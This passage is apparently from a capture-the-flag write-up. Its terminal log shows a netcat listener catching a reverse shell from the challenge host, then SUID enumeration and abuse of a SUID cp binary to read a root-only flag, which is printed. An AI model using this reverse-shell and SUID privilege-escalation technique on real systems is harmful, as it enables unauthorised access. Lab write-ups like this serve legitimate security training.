 45 root@Aliyun-ubuntu2004:~# nc -lvnp 8888
46 Listening on 0.0.0.0 8888
47 Connection received on 1.14.109.79 40123
48 bash: cannot set terminal process group (1): Inappropriate ioctl for device
49 bash: no job control in this shell
50 node@endpoint-47a4ab4d0a454dfebc35d4b3c48f14b9-0:~$ cat /flag.txt
51 cat /flag.txt
52 cat: /flag.txt: Permission denied
53 node@endpoint-47a4ab4d0a454dfebc35d4b3c48f14b9-0:~$ find / -user root -perm -4000 -print 2>/dev/null
54 <~$ find / -user root -perm -4000 -print 2>/dev/null
55 /usr/bin/mount
56 /usr/bin/passwd
57 /usr/bin/umount
58 /usr/bin/newgrp
59 /usr/bin/chsh
60 /usr/bin/gpasswd
61 /usr/bin/cp
62 /usr/bin/chfn
63 /usr/bin/su
64 node@endpoint-47a4ab4d0a454dfebc35d4b3c48f14b9-0:~$ cp /flag.txt /flag
65 cp /flag.txt /flag
66 node@endpoint-47a4ab4d0a454dfebc35d4b3c48f14b9-0:~$ cat /flag
67 cat /flag
68 DASCTF{de8b33af245bb85304411402dfc16d63}
69 node@endpoint-47a4ab4d0a454dfebc35d4b3c48f14b9-0:~$